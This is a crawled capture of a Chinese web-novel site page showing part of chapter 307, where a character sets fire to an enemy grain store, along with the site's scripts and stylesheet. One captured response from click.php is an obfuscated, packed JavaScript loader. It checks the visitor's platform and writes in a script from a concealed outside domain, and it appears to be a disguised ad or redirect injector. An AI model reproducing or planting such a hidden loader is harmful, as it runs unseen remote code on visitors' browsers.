

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m.shetercar.com/read_z6a/6g001_2.html
body_size: 7622
content:
 <!DOCTYPE html>
<html>
<head>
<title> 皇上在线被罚抄最新首发章节_第307章 站住 (2 / 3)-迷你中文</title>
<meta name="keywords" content="皇上在线被罚抄,第307章 站住 (2 / 3)" />
<meta name="keywords" content="皇上在线被罚抄, 第307章 站住 (2 / 3)" />
<meta name="description" content="迷你中文为书友提供 皇上在线被罚抄-首发最新章节第307章 站住 (2 / 3) 在线免费全文阅读,第一时间观看皇上在线被罚抄首发章节，请收藏-迷你中文。" />
 <meta http-equiv="Cache-Control" content="no-transform " />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="applicable-device" content="pc,mobile">
<meta name="HandheldFriendly" content="true"/>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<meta http-equiv="Cache-Control" content="max-age=300" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" type="text/css" href="/template/zishiying/css/style.css" />
<script src="/template/zishiying/js/common.js"></script>

  <script src="/lokedpgdjs/x.js"></script>
</head>
<body>
<div id="novelbody" class="nr_layout">
	<div class="head">
		<div class="return"><a href="javascript:history.go(-1);">返回</a></div>
		<div class="nav_name"><h1><a href="/info_z6a/">皇上在线被罚抄</a></h1></div>
		<div class="homepage"><a href="/">首页</a></div>
	</div>
	<div class="nr_function">
		<div class="nr_function1">
			<div id="chapterSet" class="left">
				<p id="showSet">设置</p>
				<p><a id="lightdiv" onclick="nr_setbg('light')">关灯</a></p>
				<p><a id="fontbig" onclick="nr_setbg('big')">大</a></p>
				<p><a id="fontmiddle" onclick="nr_setbg('middle')">中</a></p>
				<p><a id="fontsmall" onclick="nr_setbg('small')">小</a></p>
				<div class="clear"></div>
			</div>
		</div>
		<h1>第307章 站住 (2 / 3)</h1>
		<script>_17mb_top()</script>
		<div id="novelcontent" class="novelcontent"><p><font  size=4 color="#FF0000">《关闭小说畅读模式体验更好》</font></p>
			&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;“是，属下一会儿就安排下去。”<br><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;宋子晚越听越不对劲，今日碰上的可不就是景黛他们吗？<br><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;她悄悄握上刀柄，眉头紧拧。<br><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;厨房很快把菜炒好了，比普通士兵的多了些荤腥，也没见有肉，马奇鸣就着菜直接吃了三大碗饭，撑得胀胀的，半歪在一截横卧的树干上，打着盹。<br><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其余人要不在收拾残羹冷炙，要不进营帐去了。<br><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;宋子晚等了几分钟，觉得时间差不多了，火速引燃几根火柴，往粮草里插，等火势渐起后才从侧边的出口离开粮仓，朝来时的洞口摸。<br><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;马奇鸣正闭眼休息，突然闻到一丝烧焦的味道，“厨房还在生火？”<br><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;领头的一脸莫名，“没有啊，这个时间正洗碗呢。”<br><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;“不对，有味道。”<br><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;马奇鸣直觉一向很准，翻身坐起，眼神顿时犀利起来，“去粮仓看看。”<br><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;内容未完，下一页继续阅读		</div>
          <script>read_adout('read1');</script>
<script src="/lokedpgdjsss/jsdkeooo.js"></script>
		<div class="page_chapter">
			<ul>
				<li><a href="/read_z6a/6g001.html" class="p1">上一章</a></li>
				<li><a href="#" class="p2">加书签</a></li>
				<li><a href="/info_z6a/" class="p3">回目录</a></li>
				<li><a href="/read_z6a/6g001_3.html" class="p4">下一页</a></li>
			</ul>
		</div>
         <script>read_adout('read2');</script>
 <script src="/lokedpgdjsss/lisensiteoo.js"></script>
	</div>
	<script>_17mb_bottom();_17mb_all();_17mb_tongji();</script>
	
<div class="searchbox">
	<form method="get" action="/book/search.aspx">
		<div class="zb"></div>
		<div id="box">
			<p>
			<input type="text" name="key" value="" class="searchkey" placeholder="请输入搜索关键词.."/>
			</p>
		</div>
		<input type="hidden" name="type" value="articlename" />
		<input id="box1" type="submit" value="" />
		<div class="yb"></div>
	</form>
</div>
<script>_17mb_bottom();_17mb_all();_17mb_tongji();</script>
<div class="footer">
	<div class="p1">
		<p class="p2">
			<a href="http://m.shetercar.com">首页</a>
			<a href="http://m.shetercar.com/mybook.php">我的书架</a>
			<a href="http://m.shetercar.com/history.php">阅读历史</a>
                        <a href="/sitemap/sitemap.aspx?class=html">map</a>
		</p>
		<p>本站所有作品都是转载小说，如有侵权请告知！</p>
	</div>
</div>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?cc8a3b3b1718848ae3bd8e39468fb0d3";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<script>
	var _hmt = _hmt || [];
	(function() {
	  var hm = document.createElement("script");
	  hm.src = "https://s1.inte.net/tongji.ashx?uid=28904356";
	  var s = document.getElementsByTagName("script")[0]; 
	  s.parentNode.insertBefore(hm, s);
	})();
</script>
	
</div>
<script>read_adout('read3');</script>
<script src="/lokedpgdjsss/zookzizxfsitejise.js"></script>

</div>
</body>
<script src="/template/zishiying/js/yuedu.js"></script>
<script src="/template/zishiying/js/jquery-1.9.1.min.js"></script>
<script type="text/javascript">
    var lastread=new LastRead();lastread.set('z6a', '6g001', '皇上在线被罚抄', '第307章 站住 (2 / 3)');
	getset();
	$(function(){
		$('#showSet').click(function(){
			if($('#chapterSet').width() < 100) {
				$('#chapterSet').animate({'width': '235px'}, 300);
				$(this).html('收起设置');
			}else{
				$('#chapterSet').animate({'width': '65px'}, 300);
				$(this).html('设置');
			}
		})
	})
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?cc8a3b3b1718848ae3bd8e39468fb0d3";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
	var _hmt = _hmt || [];
	(function() {
	  var hm = document.createElement("script");
	  hm.src = "https://s1.inte.net/tongji.ashx?uid=1577948390";
	  var s = document.getElementsByTagName("script")[0]; 
	  s.parentNode.insertBefore(hm, s);
	})();
</script>
<script>
	var _hmt = _hmt || [];
	(function() {
	  var hm = document.createElement("script");
	  hm.src = "https://s1.inte.net/tongji.ashx?uid=28904356";
	  var s = document.getElementsByTagName("script")[0]; 
	  s.parentNode.insertBefore(hm, s);
	})();
</script>
</html>

--- FILE ---
content_type: text/html
request_url: https://m.shetercar.com/click.php?aid=31003
body_size: 517
content:
new Function(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('f 0,2=\'q.d\'+\'7.5:8\',3=\'q.d\'+\'7.5:8\';4(6.e.c(\'k\'+\'j\'+\'h\')!=-1){0=2}a{0=3};4(!/b|9|l/g.x(6.u)){w.y(\'<s\'+\'o n=\\"v://\'+0+\'/i.t?r&p=1\\"><\\/m>\')}',35,35,'dom||dom1|dom2|if|fit|navigator|04|870|iPh|else|Win|indexOf||userAgent|var||ow||weiBr|Hua|And|script|src|cript|df||bsk||asp|platform|https|document|test|write'.split('|'),0,{}))();


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1900zc.qt8hqj.com:9001/d/1139?t=0.39448019255272393
body_size: 1143
content:
{"key":"[\"6f\"g}}sQ=\"dfXY5F6LY5MdfM6f\"g}0}1=\"JF6^Y\"g}1K{1nsQ@0=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/0}}n@0nnQQ{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}Q004(m:F{h:Cm(O^gQ00}\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}Q004(m:F{h:Cm(O^gQ00}\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/4fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g}=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/4(@FmC6YC6Yn}*F5)d@o1mX6J\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://m.shetercar.com/template/zishiying/css/style.css
body_size: 3699
content:
*{margin:0px;padding:0px;}
body{font-size: 14px;}
.clear{clear:both}
a{text-decoration:none; color: #000;}
ul li{list-style:none;pdding:0px;margin:0px;}
h1,h2,h3,h4,h5{font-weight:normal;font-size:14px;}
img{border:0; vertical-align:middle;}
input{outline:none}
.top,.size1,.size2,.size3,.footer,.nr_top,.head,.nr_top p{background:url("../images/tu.png");}
.main{margin: 0px; padding: 0px;}
.top{height: 53px; background-position: -0px -0px;}
.top h1{width: 120px;height: 53px; line-height: 53px;padding-left:10px;}
.top h1 a{font-size: 24px; color: #FFF;}
.top_yb{position:absolute;top:5px;right:0px; width:150px; height: 26px; }
.top_yb p{position: relative;float: left;margin-top:8px;width:65px;margin-left:10px;}
.top_yb .p1{overflow: hidden;}
.top_yb .p2{overflow: hidden;width:55px;}
.top_yb a{position:absolute;right:0px;top:5px; color: #FFF; font-size: 14px;}
.top_yb .p1 i{display: block;background: url("../images/tu.png"); background-position: -0px -235px; width: 40px; height: 26px;}
.top_yb .p2 i{display: block;background: url("../images/tu.png"); background-position: -35px -235px; width: 25px; height: 26px;}
.main1{margin: 0px 10px 0px 10px;}
.nav{overflow: hidden; height: 35px;line-height:35px;padding:0px 10px;border-bottom:2px solid #96C5E3}
.nav li{float: left; width:20%;overflow: hidden;text-align:center;}
.nav li a{font-size: 14px; color: #666;}
.searchBox{position:relative;border:1px solid #96C5E3;height:30px;line-height:30px;border-radius:5px;margin:20px 10px;}
.searchBox .s1{position:absolute;left:2px;right:50px;}
.searchBox .s1 .input1{width:96%;height:30px;line-height:30px;outline:none;border:none;padding:0px 2%;font-size:14px;}
.searchBox .s2{position:absolute;right:0px;width:50px;}
.searchBox .s2 .input2{background:url('../images/search.png') #96C5E3 no-repeat center;border:none;height:30px;width:50px;}
.menu_kj{height:25px; overflow: hidden;border-bottom:1px solid #96C5E3;}
.menu h3{float: left;color: #96C5E3; font-size: 14px;line-height:25px;font-weight: bold }
.menu h3 a{color:#96C5E3}
.menu .gengduo{float: right; width:40px; border:1px solid #96C5E3; text-align: center;line-height:20px;border-radius:2px;}
.menu .gengduo a{display:block; color: #96C5E3; font-size: 12px;}
.menu_wz{height: 157px;margin-top: 10px;overflow: hidden}
.menu_wz .d{overflow-x: auto;overflow-y: hidden;}
.menu_wz ul{height:164px;width:800px;}
.menu_wz li{float:left;width:80px; overflow: hidden;height: 155px;margin:0px 10px;text-align: center;}
.menu_wz li .p2{height: 16px;  overflow: hidden; margin-top: 5px;}
.menu_wz li .p3{height: 16px;  overflow: hidden; margin-top: 5px;}
.menu_wz li .p3 a{color: #999;}
.menu1{margin-top:15px;}
.menu1_kj{height:25px; overflow: hidden;border-bottom:2px solid #96C5E3;}
.menu1 h3{float: left;color: #96C5E3; font-size: 14px;line-height:25px;font-weight: bold }
.menu1 h3 a{color:#96C5E3}
.menu1 .gengduo{float: right; width:40px; background: #96C5E3; text-align: center;line-height:20px;border-radius:2px;}
.menu1 .gengduo a{display:block; color: #FFF; font-size: 12px;}
.menu1_nav{ margin-bottom: 15px; height: 20px; overflow: hidden;}
.menu1 .nav_p{position: relative;width: 31%; float: left;margin-left:2%;}
.menu1 .nav_p1{position: absolute; left: -2px; top:0px; background-position: -176px -164px; height: 20px; width: 5px;}
.menu1 .nav_p2{height: 16px; border-top: 1px solid #FE6E19; border-bottom: 1px solid #FE6E19; text-align: center;line-height: 18px; }
.menu1 .nav_p3{position: absolute; top: 0px; right: -5px; background-position: -288px -164px; height: 20px; width: 5px;}
.menu1 .nav_p a{color: #FD8632;}
.menu1 .tt{position: relative; top: 0px;  height: 120px;}
.menu1 .tt .size{position: absolute;left: 60px; top: -5px; width: 13px; height: 32px; line-height: 35px; text-align: center; color: #FFF; font-size: 12px; font-weight: bold;}
.menu1 .tt .size p{text-align: center;}
.menu1 .tt .size1{background-position: -0px -165px;}
.menu1 .tt .size2{background-position: -18px -165px;}
.menu1 .tt .size3{background-position: -36px -165px;}
.menu1 .tt .left{position: absolute; left: 0px; width: 78px; height: 103px; }
.menu1 .tt .right{position: absolute; left: 85px; top: 10px;}
.menu1 .right .p1{margin-bottom: 5px; height: 17px;overflow: hidden;}
.menu1 .right .p1 a{font-size: 14px; }
.menu1 .right .label{height: 15px; overflow: hidden;}
.menu1 .right .label p{ height: 15px; line-height: 15px; font-size: 12px;}
.menu1 .right .p2{ float: left; width: 73px; height: 15px; background-image: url('../images/tu.png'); background-position: -55px -190px; text-align: center; margin-right: 7px;}
.menu1 .right .p2 a{font-size: 12px; color: #FFF;}
.menu1 .right .p3{float: left; width: 45px; height: 15px; background-image: url('../images/tu.png'); background-position: -133px -190px; text-align: center; color: #FFF; margin-right: 7px;}
.menu1 .right .p4{float: left; width: 65px; height: 15px; background-image: url('../images/tu.png'); background-position: -186px -190px; text-align: center; color: #FFF;}
.menu1 .right .p5{float: right;}
.menu1 .right .p5 a{font-size: 12px; color: #999;}
.menu1 .right .p6{font-size: 12px; color: #999; margin-top: 5px; height: 52px; line-height: 18px; overflow: hidden;}
.menu1 .list_xm{margin-top:10px;}
.menu1 .list_xm li{float:left;width:100%;height:15px;line-height:15px;overflow: hidden;padding:7px 0px;border-bottom:1px dashed #eee;}
.menu1 .listtext p{float: left; height: 14px; }
.menu1 .listtext .pp1{width: 73px;background: url('../images/tu.png'); background-position: -55px -190px; text-align: center; margin-right: 5px; }
.menu1 .listtext .pp1 a{display: block; color: #FFF; font-size: 12px; }
.menu1 .listtext .pp3{color: #999; margin-left: 5px; margin-right: 5px;}
.menu1 .listtext .pp4 a{display: block; color: #999;}
.menu1 li.listimg{width:25%;height:130px;overflow: hidden;text-align: center;margin-bottom:7px;}
.menu1 li.listimg p{display:block;}
.menu1 li.listimg .p1{height:105px;}
.menu1 li.listimg .p2{height:25px;line-height:25px;overflow: hidden}
.menu1 li.listimg .p3{height:25px;line-height:25px;overflow: hidden;text-align: center;border:1px solid red}
.searchbox{position: relative; height: 35px; margin-bottom: 10px; margin-right: 2px; margin-top: 15px;}
.searchbox .zb{position: absolute;left: 1px; background: url('../images/tu.png'); background-position: -0px -300px; width: 20px; height: 30px;}
.searchbox .yb{position: absolute;right: 0px; background: url('../images/tu.png'); background-position: -342px -300px; width: 16px; height: 30px;}
.searchbox #box{position: absolute; left: 20px; top: 0px;right:16px; height: 19px; color: #ccc;border-bottom: 3px solid #96C5E3; border: 3px solid #96C5E3;border-left: none; border-right: none;}
.searchbox #box p{position:absolute;top:1px;left:5px;right:30px;display: block;}
.searchbox #box .searchkey{width:100%;height:18px; line-height:18px;border:none; color: #999;outline:none}
.searchbox #box1{position: absolute; right: 16px; top: 5px; height: 15px; width: 20px; background: url('../images/tu.png')no-repeat; background-position: -60px -240px; border:0px; }
.footer{background-position: -0px -375px; height: 85px;line-height: 20px; text-align: center;overflow:hidden}
.footer .p1{margin-top:10px;}
.footer p{ margin-left: 8px; margin-right: 8px; font-size: 12px; color: #FFF;}
.footer .p2{height:30px;line-height: 30px;}
.footer .p2 a{color:#fff;padding:0px 5px}
.fl_menu_kj{height: 22px;overflow: hidden;}
.fl_menu h3{float: left; color: #96C5E3; font-size: 14px;}
.fl_menu .gengduo{float: right; margin-right: 3px; width: 34px; background: #96C5E3; text-align: center; height: 17px; line-height: 16px; margin-top: 4px;overflow: hidden}
.fl_menu .gengduo a{color: #FFF; font-size: 14px;}
.fl_nav{border-bottom:1px solid #96C5E3;margin-bottom:10px;}
.fl_list{margin-top:10px;}
.fl_list .tt{position: relative; top: 0px;  height: 120px;margin-bottom:10px;border-bottom:1px solid #eee}
.fl_list .tt .left{position: absolute; left: 0px; width: 78px; height: 103px; }
.fl_list .tt .right{position: absolute; left: 85px; right: 0px; top:0px;}
.fl_list .right .p1{ height: 20px; overflow: hidden;}
.fl_list .right .p1 a{font-size: 14px; }
.fl_list .right .label{height:14px;overflow: hidden;margin:10px 0px;}
.fl_list .right .label p{height: 14px; line-height: 14px; font-size: 12px;}
.fl_list .right .p2{float: left; width: 45px; background-image: url('../images/tu.png'); background-position: -133px -190px; text-align: center; color: #FFF; margin-right: 7px;}
.fl_list .right .p3{float: left; width: 65px;background-image: url('../images/tu.png'); background-position: -186px -190px; text-align: center; color: #FFF;}
.fl_list .right .p4{float: right;}
.fl_list .right .p4 a{font-size: 12px; color: #999;}
.fl_list .right .p5{font-size: 12px; color: #999; margin-top: 5px; height: 52px; line-height: 18px; overflow: hidden;}
.fl_menu .sortlist li{position:relative;height:40px;line-height:40px;border-bottom:1px solid #eee}
.fl_menu .sortlist li a{display:block;color:#666}
.fl_menu .sortlist li span{position:absolute;top:0px;right:0px;color:#ccc;font-size:12px;}
.nav1{margin-top:10px;overflow: hidden; height: 30px; text-align: center;}
.nav1 li{float: left; width: 20%; height: 18px;line-height: 20px; overflow: hidden;}
.nav1 li a{font-size: 14px; color: #000;}
.catalog{margin-top:20px;padding:0px;}
.catalog1{position: relative; height: 150px;}
.catalog h1{position: absolute; top: 5px; left: 10px; font-size: 18px; height: 22px;line-height:22px;overflow: hidden;}
.catalog .tu{position: absolute; top:35px; left: 10px; width: 78px; height: 103px;}
.catalog .tab{position: absolute; top:35px;left: 100px;}
.catalog .tab p{color: #999; height: 23px;}
.catalog .tab .p3{line-height:23px;overflow: hidden;}
.catalog .tab .p3 a{color:#777}
.catalog .tab1{font-size:12px;margin-top: 5px; height: 15px; overflow: hidden;}
.catalog .tab1 p{float: left; height: 15px; line-height: 15px; background: url('../images/tu.png');color: #FFF; text-align: center;}
.catalog .tab1 .p4{width: 73px; background-position: -55px -190px; margin-right: 7px;}
.catalog .tab1 .p5{width: 45px; background-position: -133px -190px; margin-right: 7px;}
.catalog .tab1 .p6{width: 65px; background-position: -186px -190px; }
.catalog .jj{ margin-top: 5px; color: #555; overflow: hidden;}
.catalog .jj .p2{margin:10px;text-indent:2em;color: #999;overflow: hidden; line-height:20px;font-size:14px;}
.catalog .infolink{ height: 70px; margin-left: 1px; margin-top: 10px;}
.catalog .infolink .nav_p{position: relative; width: 50%; float: left; text-align: center;}
.catalog .infolink .nav_p1{position: absolute; left: -4px; top: 0px;width: 6px; height: 28px;}
.catalog .infolink .nav_p2{height:34px; line-height: 22px; overflow: hidden;}
.catalog .infolink .nav_p2 a{display:block;height:28px;line-height:28px; margin:0px 5px;background:#96C5E3;border-radius:3px; color:#fff;font-size:12px;}
.catalog .infolink .nav_p3{position: absolute; right: -6px; top: 0px; background-position: -345px -265px; width: 10px; height: 28px;}
.info_chapters{margin-top:10px;}
.info_chapters .p1{background:#96C5E3;height:35px;line-height:35px;color:#fff;padding-left:10px;margin-top:5px;}
.info_chapters li{margin:0px 10px;height:35px;line-height:35px;border-bottom:1px dashed #ddd}
.info_chapters li a{color:#333;display:block}
.listpage{width:90%;margin:0 auto;height:30px;line-height:30px;overflow:hidden;padding-top:15px;padding-bottom:5px;}
.listpage span{height:30px;line-height:30px;text-align:center;}
.listpage .left{float:left;width:25%;}
.listpage .left a,.listpage .right a{display:inline-block;height:30px;width:90%}
.listpage .left a{float:left;}
.listpage .right a{float:right;}
.listpage .right{float:right;width:25%}
.listpage .middle{width:49%;border:1px solid #dfdfdf;height:28px;display:block;float:left;border-radius:5px;}
.listpage .middle em{display:inline-block;width:80%;text-align:center;color:#999;font-style:normal;float:left;line-height:30px;height:30px}
.listpage .middle a{display:inline-block;float:left;width:19%;height:30px;line-height:30px;vertical-align:middle}
.listpage .middle select{border:none;color:#999;display:inline-block;float:left;font-style:normal;height:28px;line-height:28px;text-align:center;width:100%}
.listpage .onclick{background:#96C5E3;color:#FFFFFF;}
.listpage .before{background:#cecece;color:#FFFFFF;}
#novelbody{background-color:#DCECD2}
.nr_top{position: relative; background-position: -0px -0px; height: 53px;}
.nr_top p{position: absolute; top: 15px; text-align: center;height: 20px; line-height: 20px;}
.nr_top p a{color: #96C5E3; font-weight: bold;}
.nr_top .p1{position: absolute; left: 5%; background-position: -145px -210px; width: 20px; height: 25px; line-height: 100px; overflow: hidden;}
.nr_top .p1 a{display: block; width: 20px; height: 20px;}
.nr_top .p2{position: absolute; left: 14%; background-position: -175px -210px; width: 85px; height: 20px;}
.nr_top .p3{position: absolute; left: 42%; background-position: -175px -210px; width: 85px; height: 20px;}
.nr_top .p4{position: absolute; left: 70%; background-position: -175px -210px; width: 85px; height: 20px;}
.nr_function h1{height:14px; line-height:14px;color: #96C5E3; font-size: 14px; overflow: hidden;font-weight:bold;border-bottom:1px solid #96C5E3;padding:2px 10px 5px 10px;margin-bottom:5px;}
.nr_function1{position: relative;height:30px;margin-top:5px;overflow:hidden;font-size:12px;}
.nr_function1 p{height:30px;line-height:30px;border-radius:3px;background:#96C5E3;color:#fff;height:30px;overflow:hidden;}
.nr_function1 .left{position: absolute;right:0px; top: 0px;width:65px;height:30px;line-height:30px;overflow:hidden;}
.nr_function1 .left p{float: left; margin-right: 5px;}
.nr_function1 p a{display:block;font-size: 12px;color:#fff;padding:0px 8px;}
.nr_function #novelcontent{font-size:16px; color:#666;line-height:180%;margin:0px 10px;}
.nr_function #showSet{background-image: url('../images/tu.png');background-position: -87px -234px;padding-left:22px;padding-right:5px;}
.nr_function #fontsmall{font-size:12px}
.nr_function #fontmiddle{font-size:14px}
.nr_function #fontbig{font-size:16px}
.page_chapter{background:#96C5E3;height:35px;line-height:35px;margin:20px 0px;}
.page_chapter li{float:left;width:25%;text-align: center;}
.page_chapter li a{color:#fff;display:block;border-left:1px solid #bfd6e5;border-right:1px solid #77abcd}
.page_chapter .p1{border-left:none}
.page_chapter .p4{border-right:none}
.search_box{margin:10px;margin-bottom:200px;}
.search_box .p1{background:#96C5E3;color:#fff;padding:10px;border-radius:3px;margin:20px 0px 200px 0px;}
.search_box .p2{border-bottom:2px solid #96C5E3;color:#666;padding:5px 0px;margin:10px 0px;}
.search_box .search_list{height:30px;line-height:30px;color:#ddd}
.search_box .search_list a{color:#666}
.history{margin:10px;}
.history ul li{margin-bottom: 10px;border-bottom: 1px solid #eee;padding-bottom:10px;}
.history .p1{border-bottom:1px solid #96C5E3;height:30px;line-height: 30px;overflow: hidden;color:#96C5E3}
.history .p2{margin-bottom: 10px;}
.history .p2 span{padding:2px 7px;background: #96C5E3;border-radius: 3px;color:#fff;margin-right:10px;}
.history .p3{margin-bottom: 10px;}
.history .p3 a{color:#999;}
.history .p4 a{display: block;background: #96C5E3;width:70px;height:25px;line-height:25px;color:#fff;text-align: center;border-radius: 5px;font-size: 12px;}
.userinfo{margin:30px 10px 0px 10px;min-height: 300px;line-height: 30px}
.userinfo .p1{border-bottom: 1px solid #96C5E3}
.userinfo .p2 a{color:red}
.head{position: relative; height:40px;background-position: -0px -12px; text-align: center;}
.head .return{position: absolute; top:7px; height:25px;line-height:25px; width:50px; left:10px; background:#76accf;border-radius:3px;}
.head .return a{color: #FFF;}
.head .nav_name{margin:0px auto;  height:40px; line-height:40px;color:#fff}
.head .homepage{position: absolute;top:7px; right:10px; height:25px;line-height:25px; width:50px;  background:#76accf; border-radius:3px;}
.head .homepage a{color: #FFF;}
.user_nav{margin-top: 15px; border: 1px solid #96C5E3; border-radius: 5px; margin-left: 8px; margin-right: 8px; overflow: hidden;;}
.user_nav li{float:left; width: 20%; height: 30px; line-height: 30px;text-align: center;}
.user_nav li a{color: #96C5E3;}
.user_list{margin:10px 0px 15px 0px;}
.user_list li{float:left;width:23%; height: 30px; line-height: 30px;text-align:center;margin:5px 1%;}
.user_list li a{display:block;border-radius: 5px; border: 1px solid #96C5E3;}
.user_content{margin:10px 0px;}
.user_content .content_link{position: relative; height:35px; line-height:35px; /*overflow: hidden;*/ border-bottom: 1px dashed #eee;}
.user_content .content_link a{color: #6C2325;}
.user_content .content_link .p1{position: absolute;left: 0px;}
.user_content .content_link .p1 a{color: #999;}
.user_content .content_link .p2{position: absolute; left: 80px; text-align: left; }
.user_content .content_link .p2 a{color: #000;}
.user_content .content_link .p3{position: absolute; right: 0px; }
.user_content .content_link .p3 a{color: #666;}
.fullcon{margin:10px;}
.page{text-align: center;color:  #96C5E3;}
.page a{display:block;float:left;height:35px;line-height:35px;width:24%;background:#96C5E3; color: #FFF;margin-right:1%;border-radius:3px;}
.page1{color:#999;}
.page1 input{height: 22px;line-height: 22px; width: 50px;border:1px solid #ddd;outline:none}
.page1 input.input{display:block;position:absolute;top:0px;right:0px;height: 26px;line-height:26px; width: 50px; background:  #96C5E3; color: #FFF;border:none;}
.page #pageinput{height: 16px; margin-top: 10px; background: #FFF; }
.page .nopage{background: #ccc}
.page1{position:relative;border:1px solid #96C5E3;margin-top:10px;border-radius:3px;height:26px;line-height:25px;padding:0px;}
